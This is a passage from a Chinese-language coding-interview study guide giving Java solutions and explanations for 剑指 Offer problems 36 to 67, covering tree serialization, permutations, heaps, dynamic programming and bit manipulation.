private TreeNode head = null;
public TreeNode Convert(TreeNode root) {
inOrder(root);
return head;
}
private void inOrder(TreeNode node) {
if (node == null)
return;
inOrder(node.left);
node.left = pre;
if (pre != null)
pre.right = node;
pre = node;
if (head == null)
head = node;
inOrder(node.right);
}
37. 序列化二叉树
题目描述
请实现两个函数,分别用来序列化和反序列化二叉树。
解题思路
private String deserializeStr;
public String Serialize(TreeNode root) {
if (root == null)
return "#";
return root.val + " " + Serialize(root.left) + " " + Serialize(root.right);
}
public TreeNode Deserialize(String str) {
deserializeStr = str;
return Deserialize();
}
private TreeNode Deserialize() {
if (deserializeStr.length() == 0)
return null;
int index = deserializeStr.indexOf(" ");
String node = index == -1 ? deserializeStr : deserializeStr.substring(0, index);
deserializeStr = index == -1 ? "" : deserializeStr.substring(index + 1);
if (node.equals("#"))
return null;
int val = Integer.valueOf(node);
TreeNode t = new TreeNode(val);
t.left = Deserialize();
t.right = Deserialize();
return t;
}
38. 字符串的排列
题目描述
输入一个字符串,按字典序打印出该字符串中字符的所有排列。例如输入字符串 abc,则打印出由字符 a, b, c 所能排列出来的所有字符串 abc, acb, bac, bca, cab 和 cba。
解题思路
private ArrayList<String> ret = new ArrayList<>();
public ArrayList<String> Permutation(String str) {
if (str.length() == 0)
return ret;
char[] chars = str.toCharArray();
Arrays.sort(chars);
backtracking(chars, new boolean[chars.length], new StringBuilder());
return ret;
}
private void backtracking(char[] chars, boolean[] hasUsed, StringBuilder s) {
if (s.length() == chars.length) {
ret.add(s.toString());
return;
}
for (int i = 0; i < chars.length; i++) {
if (hasUsed[i])
continue;
if (i != 0 && chars[i] == chars[i - 1] && !hasUsed[i - 1]) /* 保证不重复 */
continue;
hasUsed[i] = true;
s.append(chars[i]);
backtracking(chars, hasUsed, s);
s.deleteCharAt(s.length() - 1);
hasUsed[i] = false;
}
}
39. 数组中出现次数超过一半的数字
解题思路
多数投票问题,可以利用 Boyer-Moore Majority Vote Algorithm 来解决这个问题,使得时间复杂度为 O(N)。
使用 cnt 来统计一个元素出现的次数,当遍历到的元素和统计元素相等时,令 cnt++,否则令 cnt--。如果前面查找了 i 个元素,且 cnt == 0,说明前 i 个元素没有 majority,或者有 majority,但是出现的次数少于 i / 2 ,因为如果多于 i / 2 的话 cnt 就一定不会为 0 。此时剩下的 n - i 个元素中,majority 的数目依然多于 (n - i) / 2,因此继续查找就能找出 majority。
public int MoreThanHalfNum_Solution(int[] nums) {
int majority = nums[0];
for (int i = 1, cnt = 1; i < nums.length; i++) {
cnt = nums[i] == majority ? cnt + 1 : cnt - 1;
if (cnt == 0) {
majority = nums[i];
cnt = 1;
}
}
int cnt = 0;
for (int val : nums)
if (val == majority)
cnt++;
return cnt > nums.length / 2 ? majority : 0;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

40. 最小的 K 个数
解题思路
快速选择
- 复杂度:O(N) + O(1)
- 只有当允许修改数组元素时才可以使用
快速排序的 partition() 方法,会返回一个整数 j 使得 a[l..j-1] 小于等于 a[j],且 a[j+1..h] 大于等于 a[j],此时 a[j] 就是数组的第 j 大元素。可以利用这个特性找出数组的第 K 个元素,这种找第 K 个元素的算法称为快速选择算法。
public ArrayList<Integer> GetLeastNumbers_Solution(int[] nums, int k) {
ArrayList<Integer> ret = new ArrayList<>();
if (k > nums.length || k <= 0)
return ret;
findKthSmallest(nums, k - 1);
/* findKthSmallest 会改变数组,使得前 k 个数都是最小的 k 个数 */
for (int i = 0; i < k; i++)
ret.add(nums[i]);
return ret;
}
public void findKthSmallest(int[] nums, int k) {
int l = 0, h = nums.length - 1;
while (l < h) {
int j = partition(nums, l, h);
if (j == k)
break;
if (j > k)
h = j - 1;
else
l = j + 1;
}
}
private int partition(int[] nums, int l, int h) {
int p = nums[l]; /* 切分元素 */
int i = l, j = h + 1;
while (true) {
while (i != h && nums[++i] < p) ;
while (j != l && nums[--j] > p) ;
if (i >= j)
break;
swap(nums, i, j);
}
swap(nums, l, j);
return j;
}
private void swap(int[] nums, int i, int j) {
int t = nums[i];
nums[i] = nums[j];
nums[j] = t;
}
大小为 K 的最小堆
- 复杂度:O(NlogK) + O(K)
- 特别适合处理海量数据
应该使用大顶堆来维护最小堆,而不能直接创建一个小顶堆并设置一个大小,企图让小顶堆中的元素都是最小元素。
维护一个大小为 K 的最小堆过程如下:在添加一个元素之后,如果大顶堆的大小大于 K,那么需要将大顶堆的堆顶元素去除。
public ArrayList<Integer> GetLeastNumbers_Solution(int[] nums, int k) {
if (k > nums.length || k <= 0)
return new ArrayList<>();
PriorityQueue<Integer> maxHeap = new PriorityQueue<>((o1, o2) -> o2 - o1);
for (int num : nums) {
maxHeap.add(num);
if (maxHeap.size() > k)
maxHeap.poll();
}
return new ArrayList<>(maxHeap);
}
41.1 数据流中的中位数
题目描述
如何得到一个数据流中的中位数?如果从数据流中读出奇数个数值,那么中位数就是所有数值排序之后位于中间的数值。如果从数据流中读出偶数个数值,那么中位数就是所有数值排序之后中间两个数的平均值。
解题思路
/* 大顶堆,存储左半边元素 */
private PriorityQueue<Integer> left = new PriorityQueue<>((o1, o2) -> o2 - o1);
/* 小顶堆,存储右半边元素,并且右半边元素都大于左半边 */
private PriorityQueue<Integer> right = new PriorityQueue<>();
/* 当前数据流读入的元素个数 */
private int N = 0;
public void Insert(Integer val) {
/* 插入要保证两个堆存于平衡状态 */
if (N % 2 == 0) {
/* N 为偶数的情况下插入到右半边。
* 因为右半边元素都要大于左半边,但是新插入的元素不一定比左半边元素来的大,
* 因此需要先将元素插入左半边,然后利用左半边为大顶堆的特点,取出堆顶元素即为最大元素,此时插入右半边 */
left.add(val);
right.add(left.poll());
} else {
right.add(val);
left.add(right.poll());
}
N++;
}
public Double GetMedian() {
if (N % 2 == 0)
return (left.peek() + right.peek()) / 2.0;
else
return (double) right.peek();
}
41.2 字符流中第一个不重复的字符
题目描述
请实现一个函数用来找出字符流中第一个只出现一次的字符。例如,当从字符流中只读出前两个字符 "go" 时,第一个只出现一次的字符是 "g"。当从该字符流中读出前六个字符“google" 时,第一个只出现一次的字符是 "l"。
解题思路
private int[] cnts = new int[256];
private Queue<Character> queue = new LinkedList<>();
public void Insert(char ch) {
cnts[ch]++;
queue.add(ch);
while (!queue.isEmpty() && cnts[queue.peek()] > 1)
queue.poll();
}
public char FirstAppearingOnce() {
return queue.isEmpty() ? '#' : queue.peek();
}
42. 连续子数组的最大和
题目描述
{6, -3, -2, 7, -15, 1, 2, 2},连续子数组的最大和为 8(从第 0 个开始,到第 3 个为止)。
解题思路
public int FindGreatestSumOfSubArray(int[] nums) {
if (nums == null || nums.length == 0)
return 0;
int greatestSum = Integer.MIN_VALUE;
int sum = 0;
for (int val : nums) {
sum = sum <= 0 ? val : sum + val;
greatestSum = Math.max(greatestSum, sum);
}
return greatestSum;
}
43. 从 1 到 n 整数中 1 出现的次数
解题思路
public int NumberOf1Between1AndN_Solution(int n) {
int cnt = 0;
for (int m = 1; m <= n; m *= 10) {
int a = n / m, b = n % m;
cnt += (a + 8) / 10 * m + (a % 10 == 1 ? b + 1 : 0);
}
return cnt;
}
44. 数字序列中的某一位数字
题目描述
数字以 0123456789101112131415... 的格式序列化到一个字符串中,求这个字符串的第 index 位。
解题思路
public int getDigitAtIndex(int index) {
if (index < 0)
return -1;
int place = 1; // 1 表示个位,2 表示 十位...
while (true) {
int amount = getAmountOfPlace(place);
int totalAmount = amount * place;
if (index < totalAmount)
return getDigitAtIndex(index, place);
index -= totalAmount;
place++;
}
}
/**
* place 位数的数字组成的字符串长度
* 10, 90, 900, ...
*/
private int getAmountOfPlace(int place) {
if (place == 1)
return 10;
return (int) Math.pow(10, place - 1) * 9;
}
/**
* place 位数的起始数字
* 0, 10, 100, ...
*/
private int getBeginNumberOfPlace(int place) {
if (place == 1)
return 0;
return (int) Math.pow(10, place - 1);
}
/**
* 在 place 位数组成的字符串中,第 index 个数
*/
private int getDigitAtIndex(int index, int place) {
int beginNumber = getBeginNumberOfPlace(place);
int shiftNumber = index / place;
String number = (beginNumber + shiftNumber) + "";
int count = index % place;
return number.charAt(count) - '0';
}
45. 把数组排成最小的数
题目描述
输入一个正整数数组,把数组里所有数字拼接起来排成一个数,打印能拼接出的所有数字中最小的一个。例如输入数组 {3,32,321},则打印出这三个数字能排成的最小数字为 321323。
解题思路
可以看成是一个排序问题,在比较两个字符串 S1 和 S2 的大小时,应该比较的是 S1+S2 和 S2+S1 的大小,如果 S1+S2 < S2+S1,那么应该把 S1 排在前面,否则应该把 S2 排在前面。
public String PrintMinNumber(int[] numbers) {
if (numbers == null || numbers.length == 0)
return "";
int n = numbers.length;
String[] nums = new String[n];
for (int i = 0; i < n; i++)
nums[i] = numbers[i] + "";
Arrays.sort(nums, (s1, s2) -> (s1 + s2).compareTo(s2 + s1));
String ret = "";
for (String str : nums)
ret += str;
return ret;
}
46. 把数字翻译成字符串
题目描述
给定一个数字,按照如下规则翻译成字符串:1 翻译成“a”,2 翻译成“b”... 26 翻译成“z”。一个数字有多种翻译可能,例如 12258 一共有 5 种,分别是 abbeh,lbeh,aveh,abyh,lyh。实现一个函数,用来计算一个数字有多少种不同的翻译方法。
解题思路
public int numDecodings(String s) {
if (s == null || s.length() == 0)
return 0;
int n = s.length();
int[] dp = new int[n + 1];
dp[0] = 1;
dp[1] = s.charAt(0) == '0' ? 0 : 1;
for (int i = 2; i <= n; i++) {
int one = Integer.valueOf(s.substring(i - 1, i));
if (one != 0)
dp[i] += dp[i - 1];
if (s.charAt(i - 2) == '0')
continue;
int two = Integer.valueOf(s.substring(i - 2, i));
if (two <= 26)
dp[i] += dp[i - 2];
}
return dp[n];
}
47. 礼物的最大价值
题目描述
在一个 m*n 的棋盘的每一个格都放有一个礼物,每个礼物都有一定价值(大于 0)。从左上角开始拿礼物,每次向右或向下移动一格,直到右下角结束。给定一个棋盘,求拿到礼物的最大价值。例如,对于如下棋盘
1 10 3 8 12 2 9 6 5 7 4 11 3 7 16 5
礼物的最大价值为 1+12+5+7+7+16+5=53。
解题思路
应该用动态规划求解,而不是深度优先搜索,深度优先搜索过于复杂,不是最优解。
public int getMost(int[][] values) {
if (values == null || values.length == 0 || values[0].length == 0)
return 0;
int n = values[0].length;
int[] dp = new int[n];
for (int[] value : values) {
dp[0] += value[0];
for (int i = 1; i < n; i++)
dp[i] = Math.max(dp[i], dp[i - 1]) + value[i];
}
return dp[n - 1];
}
48. 最长不含重复字符的子字符串
题目描述
输入一个字符串(只包含 a~z 的字符),求其最长不含重复字符的子字符串的长度。例如对于 arabcacfr,最长不含重复字符的子字符串为 acfr,长度为 4。
解题思路
public int longestSubStringWithoutDuplication(String str) {
int curLen = 0;
int maxLen = 0;
int[] preIndexs = new int[26];
Arrays.fill(preIndexs, -1);
for (int curI = 0; curI < str.length(); curI++) {
int c = str.charAt(curI) - 'a';
int preI = preIndexs[c];
if (preI == -1 || curI - preI > curLen) {
curLen++;
} else {
maxLen = Math.max(maxLen, curLen);
curLen = curI - preI;
}
preIndexs[c] = curI;
}
maxLen = Math.max(maxLen, curLen);
return maxLen;
}
49. 丑数
题目描述
把只包含因子 2、3 和 5 的数称作丑数(Ugly Number)。例如 6、8 都是丑数,但 14 不是,因为它包含因子 7。习惯上我们把 1 当做是第一个丑数。求按从小到大的顺序的第 N 个丑数。
解题思路
public int GetUglyNumber_Solution(int N) {
if (N <= 6)
return N;
int i2 = 0, i3 = 0, i5 = 0;
int[] dp = new int[N];
dp[0] = 1;
for (int i = 1; i < N; i++) {
int next2 = dp[i2] * 2, next3 = dp[i3] * 3, next5 = dp[i5] * 5;
dp[i] = Math.min(next2, Math.min(next3, next5));
if (dp[i] == next2)
i2++;
if (dp[i] == next3)
i3++;
if (dp[i] == next5)
i5++;
}
return dp[N - 1];
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

50. 第一个只出现一次的字符位置
题目描述
在一个字符串中找到第一个只出现一次的字符,并返回它的位置。
Input: abacc Output: b
解题思路
最直观的解法是使用 HashMap 对出现次数进行统计,但是考虑到要统计的字符范围有限,因此可以使用整型数组代替 HashMap,从而将空间复杂度由 O(N) 降低为 O(1)。
public int FirstNotRepeatingChar(String str) {
int[] cnts = new int[256];
for (int i = 0; i < str.length(); i++)
cnts[str.charAt(i)]++;
for (int i = 0; i < str.length(); i++)
if (cnts[str.charAt(i)] == 1)
return i;
return -1;
}
以上实现的空间复杂度还不是最优的。考虑到只需要找到只出现一次的字符,那么需要统计的次数信息只有 0,1,更大,使用两个比特位就能存储这些信息。
public int FirstNotRepeatingChar2(String str) {
BitSet bs1 = new BitSet(256);
BitSet bs2 = new BitSet(256);
for (char c : str.toCharArray()) {
if (!bs1.get(c) && !bs2.get(c))
bs1.set(c); // 0 0 -> 0 1
else if (bs1.get(c) && !bs2.get(c))
bs2.set(c); // 0 1 -> 1 1
}
for (int i = 0; i < str.length(); i++) {
char c = str.charAt(i);
if (bs1.get(c) && !bs2.get(c)) // 0 1
return i;
}
return -1;
}
51. 数组中的逆序对
题目描述
在数组中的两个数字,如果前面一个数字大于后面的数字,则这两个数字组成一个逆序对。输入一个数组,求出这个数组中的逆序对的总数。
解题思路
private long cnt = 0;
private int[] tmp; // 在这里声明辅助数组,而不是在 merge() 递归函数中声明
public int InversePairs(int[] nums) {
tmp = new int[nums.length];
mergeSort(nums, 0, nums.length - 1);
return (int) (cnt % 1000000007);
}
private void mergeSort(int[] nums, int l, int h) {
if (h - l < 1)
return;
int m = l + (h - l) / 2;
mergeSort(nums, l, m);
mergeSort(nums, m + 1, h);
merge(nums, l, m, h);
}
private void merge(int[] nums, int l, int m, int h) {
int i = l, j = m + 1, k = l;
while (i <= m || j <= h) {
if (i > m)
tmp[k] = nums[j++];
else if (j > h)
tmp[k] = nums[i++];
else if (nums[i] <= nums[j])
tmp[k] = nums[i++];
else {
tmp[k] = nums[j++];
this.cnt += m - i + 1; // nums[i] > nums[j],说明 nums[i...mid] 都大于 nums[j]
}
k++;
}
for (k = l; k <= h; k++)
nums[k] = tmp[k];
}
52. 两个链表的第一个公共结点
题目描述

解题思路
设 A 的长度为 a + c,B 的长度为 b + c,其中 c 为尾部公共部分长度,可知 a + c + b = b + c + a。
当访问链表 A 的指针访问到链表尾部时,令它从链表 B 的头部重新开始访问链表 B;同样地,当访问链表 B 的指针访问到链表尾部时,令它从链表 A 的头部重新开始访问链表 A。这样就能控制访问 A 和 B 两个链表的指针能同时访问到交点。
public ListNode FindFirstCommonNode(ListNode pHead1, ListNode pHead2) {
ListNode l1 = pHead1, l2 = pHead2;
while (l1 != l2) {
l1 = (l1 == null) ? pHead2 : l1.next;
l2 = (l2 == null) ? pHead1 : l2.next;
}
return l1;
}
53. 数字在排序数组中出现的次数
题目描述
Input:
nums = 1, 2, 3, 3, 3, 3, 4, 6
K = 3
Output:
4
解题思路
public int GetNumberOfK(int[] nums, int K) {
int first = binarySearch(nums, K);
int last = binarySearch(nums, K + 1);
return (first == nums.length || nums[first] != K) ? 0 : last - first;
}
private int binarySearch(int[] nums, int K) {
int l = 0, h = nums.length;
while (l < h) {
int m = l + (h - l) / 2;
if (nums[m] >= K)
h = m;
else
l = m + 1;
}
return l;
}
54. 二叉查找树的第 K 个结点
解题思路
利用二叉查找树中序遍历有序的特点。
private TreeNode ret;
private int cnt = 0;
public TreeNode KthNode(TreeNode pRoot, int k) {
inOrder(pRoot, k);
return ret;
}
private void inOrder(TreeNode root, int k) {
if (root == null || cnt >= k)
return;
inOrder(root.left, k);
cnt++;
if (cnt == k)
ret = root;
inOrder(root.right, k);
}
55.1 二叉树的深度
题目描述
从根结点到叶结点依次经过的结点(含根、叶结点)形成树的一条路径,最长路径的长度为树的深度。

解题思路
public int TreeDepth(TreeNode root) {
return root == null ? 0 : 1 + Math.max(TreeDepth(root.left), TreeDepth(root.right));
}
55.2 平衡二叉树
题目描述
平衡二叉树左右子树高度差不超过 1。

解题思路
private boolean isBalanced = true;
public boolean IsBalanced_Solution(TreeNode root) {
height(root);
return isBalanced;
}
private int height(TreeNode root) {
if (root == null || !isBalanced)
return 0;
int left = height(root.left);
int right = height(root.right);
if (Math.abs(left - right) > 1)
isBalanced = false;
return 1 + Math.max(left, right);
}
56. 数组中只出现一次的数字
题目描述
一个整型数组里除了两个数字之外,其他的数字都出现了两次,找出这两个数。
解题思路
两个不相等的元素在位级表示上必定会有一位存在不同,将数组的所有元素异或得到的结果为不存在重复的两个元素异或的结果。
diff &= -diff 得到出 diff 最右侧不为 0 的位,也就是不存在重复的两个元素在位级表示上最右侧不同的那一位,利用这一位就可以将两个元素区分开来。
public void FindNumsAppearOnce(int[] nums, int num1[], int num2[]) {
int diff = 0;
for (int num : nums)
diff ^= num;
diff &= -diff;
for (int num : nums) {
if ((num & diff) == 0)
num1[0] ^= num;
else
num2[0] ^= num;
}
}
57.1 和为 S 的两个数字
题目描述
输入一个递增排序的数组和一个数字 S,在数组中查找两个数,使得他们的和正好是 S。如果有多对数字的和等于 S,输出两个数的乘积最小的。
解题思路
使用双指针,一个指针指向元素较小的值,一个指针指向元素较大的值。指向较小元素的指针从头向尾遍历,指向较大元素的指针从尾向头遍历。
- 如果两个指针指向元素的和 sum == target,那么得到要求的结果;
- 如果 sum > target,移动较大的元素,使 sum 变小一些;
- 如果 sum < target,移动较小的元素,使 sum 变大一些。
public ArrayList<Integer> FindNumbersWithSum(int[] array, int sum) {
int i = 0, j = array.length - 1;
while (i < j) {
int cur = array[i] + array[j];
if (cur == sum)
return new ArrayList<>(Arrays.asList(array[i], array[j]));
if (cur < sum)
i++;
else
j--;
}
return new ArrayList<>();
}
57.2 和为 S 的连续正数序列
题目描述
输出所有和为 S 的连续正数序列。
例如和为 100 的连续序列有:
[9, 10, 11, 12, 13, 14, 15, 16] [18, 19, 20, 21, 22]。
解题思路
public ArrayList<ArrayList<Integer>> FindContinuousSequence(int sum) {
ArrayList<ArrayList<Integer>> ret = new ArrayList<>();
int start = 1, end = 2;
int curSum = 3;
while (end < sum) {
if (curSum > sum) {
curSum -= start;
start++;
} else if (curSum < sum) {
end++;
curSum += end;
} else {
ArrayList<Integer> list = new ArrayList<>();
for (int i = start; i <= end; i++)
list.add(i);
ret.add(list);
curSum -= start;
start++;
end++;
curSum += end;
}
}
return ret;
}
58.1 翻转单词顺序列
题目描述
Input:
"I am a student."
Output:
"student. a am I"
解题思路
题目应该有一个隐含条件,就是不能用额外的空间。虽然 Java 的题目输入参数为 String 类型,需要先创建一个字符数组使得空间复杂度为 O(N),但是正确的参数类型应该和原书一样,为字符数组,并且只能使用该字符数组的空间。任何使用了额外空间的解法在面试时都会大打折扣,包括递归解法。
正确的解法应该是和书上一样,先旋转每个单词,再旋转整个字符串。
public String ReverseSentence(String str) {
int n = str.length();
char[] chars = str.toCharArray();
int i = 0, j = 0;
while (j <= n) {
if (j == n || chars[j] == ' ') {
reverse(chars, i, j - 1);
i = j + 1;
}
j++;
}
reverse(chars, 0, n - 1);
return new String(chars);
}
private void reverse(char[] c, int i, int j) {
while (i < j)
swap(c, i++, j--);
}
private void swap(char[] c, int i, int j) {
char t = c[i];
c[i] = c[j];
c[j] = t;
}
58.2 左旋转字符串
题目描述
Input:
S="abcXYZdef"
K=3
Output:
"XYZdefabc"
解题思路
先将 "abc" 和 "XYZdef" 分别翻转,得到 "cbafedZYX",然后再把整个字符串翻转得到 "XYZdefabc"。
public String LeftRotateString(String str, int n) {
if (n >= str.length())
return str;
char[] chars = str.toCharArray();
reverse(chars, 0, n - 1);
reverse(chars, n, chars.length - 1);
reverse(chars, 0, chars.length - 1);
return new String(chars);
}
private void reverse(char[] chars, int i, int j) {
while (i < j)
swap(chars, i++, j--);
}
private void swap(char[] chars, int i, int j) {
char t = chars[i];
chars[i] = chars[j];
chars[j] = t;
}
59. 滑动窗口的最大值
题目描述
给定一个数组和滑动窗口的大小,找出所有滑动窗口里数值的最大值。
例如,如果输入数组 {2, 3, 4, 2, 6, 2, 5, 1} 及滑动窗口的大小 3,那么一共存在 6 个滑动窗口,他们的最大值分别为 {4, 4, 6, 6, 6, 5}。
解题思路
public ArrayList<Integer> maxInWindows(int[] num, int size) {
ArrayList<Integer> ret = new ArrayList<>();
if (size > num.length || size < 1)
return ret;
PriorityQueue<Integer> heap = new PriorityQueue<>((o1, o2) -> o2 - o1); /* 大顶堆 */
for (int i = 0; i < size; i++)
heap.add(num[i]);
ret.add(heap.peek());
for (int i = 0, j = i + size; j < num.length; i++, j++) { /* 维护一个大小为 size 的大顶堆 */
heap.remove(num[i]);
heap.add(num[j]);
ret.add(heap.peek());
}
return ret;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

60. n 个骰子的点数
题目描述
把 n 个骰子仍在地上,求点数和为 s 的概率。

解题思路
动态规划
使用一个二维数组 dp 存储点数出现的次数,其中 dp[i][j] 表示前 i 个骰子产生点数 j 的次数。
空间复杂度:O(N2)
public List<Map.Entry<Integer, Double>> dicesSum(int n) {
final int face = 6;
final int pointNum = face * n;
long[][] dp = new long[n + 1][pointNum + 1];
for (int i = 1; i <= face; i++)
dp[1][i] = 1;
for (int i = 2; i <= n; i++)
for (int j = i; j <= pointNum; j++) /* 使用 i 个骰子最小点数为 i */
for (int k = 1; k <= face && k <= j; k++)
dp[i][j] += dp[i - 1][j - k];
final double totalNum = Math.pow(6, n);
List<Map.Entry<Integer, Double>> ret = new ArrayList<>();
for (int i = n; i <= pointNum; i++)
ret.add(new AbstractMap.SimpleEntry<>(i, dp[n][i] / totalNum));
return ret;
}
动态规划 + 旋转数组
空间复杂度:O(N)
public List<Map.Entry<Integer, Double>> dicesSum(int n) {
final int face = 6;
final int pointNum = face * n;
long[][] dp = new long[2][pointNum + 1];
for (int i = 1; i <= face; i++)
dp[0][i] = 1;
int flag = 1; /* 旋转标记 */
for (int i = 2; i <= n; i++, flag = 1 - flag) {
for (int j = 0; j <= pointNum; j++)
dp[flag][j] = 0; /* 旋转数组清零 */
for (int j = i; j <= pointNum; j++)
for (int k = 1; k <= face && k <= j; k++)
dp[flag][j] += dp[1 - flag][j - k];
}
final double totalNum = Math.pow(6, n);
List<Map.Entry<Integer, Double>> ret = new ArrayList<>();
for (int i = n; i <= pointNum; i++)
ret.add(new AbstractMap.SimpleEntry<>(i, dp[1 - flag][i] / totalNum));
return ret;
}
61. 扑克牌顺子
题目描述
五张牌,其中大小鬼为癞子,牌面为 0。判断这五张牌是否能组成顺子。

解题思路
public boolean isContinuous(int[] nums) {
if (nums.length < 5)
return false;
Arrays.sort(nums);
// 统计癞子数量
int cnt = 0;
for (int num : nums)
if (num == 0)
cnt++;
// 使用癞子去补全不连续的顺子
for (int i = cnt; i < nums.length - 1; i++) {
if (nums[i + 1] == nums[i])
return false;
cnt -= nums[i + 1] - nums[i] - 1;
}
return cnt >= 0;
}
62. 圆圈中最后剩下的数
题目描述
让小朋友们围成一个大圈。然后,随机指定一个数 m,让编号为 0 的小朋友开始报数。每次喊到 m-1 的那个小朋友要出列唱首歌,然后可以在礼品箱中任意的挑选礼物,并且不再回到圈中,从他的下一个小朋友开始,继续 0...m-1 报数 .... 这样下去 .... 直到剩下最后一个小朋友,可以不用表演。
解题思路
约瑟夫环,圆圈长度为 n 的解可以看成长度为 n-1 的解再加上报数的长度 m。因为是圆圈,所以最后需要对 n 取余。
public int LastRemaining_Solution(int n, int m) {
if (n == 0) /* 特殊输入的处理 */
return -1;
if (n == 1) /* 递归返回条件 */
return 0;
return (LastRemaining_Solution(n - 1, m) + m) % n;
}
63. 股票的最大利润
题目描述
可以有一次买入和一次卖出,买入必须在前。求最大收益。

解题思路
使用贪心策略,假设第 i 轮进行卖出操作,买入操作价格应该在 i 之前并且价格最低。
public int maxProfit(int[] prices) {
if (prices == null || prices.length == 0)
return 0;
int soFarMin = prices[0];
int maxProfit = 0;
for (int i = 1; i < prices.length; i++) {
soFarMin = Math.min(soFarMin, prices[i]);
maxProfit = Math.max(maxProfit, prices[i] - soFarMin);
}
return maxProfit;
}
64. 求 1+2+3+...+n
题目描述
要求不能使用乘除法、for、while、if、else、switch、case 等关键字及条件判断语句 A ? B : C。
解题思路
使用递归解法最重要的是指定返回条件,但是本题无法直接使用 if 语句来指定返回条件。
条件与 && 具有短路原则,即在第一个条件语句为 false 的情况下不会去执行第二个条件语句。利用这一特性,将递归的返回条件取非然后作为 && 的第一个条件语句,递归的主体转换为第二个条件语句,那么当递归的返回条件为 true 的情况下就不会执行递归的主体部分,递归返回。
本题的递归返回条件为 n <= 0,取非后就是 n > 0;递归的主体部分为 sum += Sum_Solution(n - 1),转换为条件语句后就是 (sum += Sum_Solution(n - 1)) > 0。
public int Sum_Solution(int n) {
int sum = n;
boolean b = (n > 0) && ((sum += Sum_Solution(n - 1)) > 0);
return sum;
}
65. 不用加减乘除做加法
题目描述
写一个函数,求两个整数之和,要求不得使用 +、-、*、/ 四则运算符号。
解题思路
a ^ b 表示没有考虑进位的情况下两数的和,(a & b) << 1 就是进位。
递归会终止的原因是 (a & b) << 1 最右边会多一个 0,那么继续递归,进位最右边的 0 会慢慢增多,最后进位会变为 0,递归终止。
public int Add(int a, int b) {
return b == 0 ? a : Add(a ^ b, (a & b) << 1);
}
66. 构建乘积数组
题目描述
给定一个数组 A[0, 1,..., n-1],请构建一个数组 B[0, 1,..., n-1],其中 B 中的元素 B[i]=A[0]*A[1]*...*A[i-1]*A[i+1]*...*A[n-1]。要求不能使用除法。

解题思路
public int[] multiply(int[] A) {
int n = A.length;
int[] B = new int[n];
for (int i = 0, product = 1; i < n; product *= A[i], i++) /* 从左往右累乘 */
B[i] = product;
for (int i = n - 1, product = 1; i >= 0; product *= A[i], i--) /* 从右往左累乘 */
B[i] *= product;
return B;
}
67. 把字符串转换成整数
题目描述
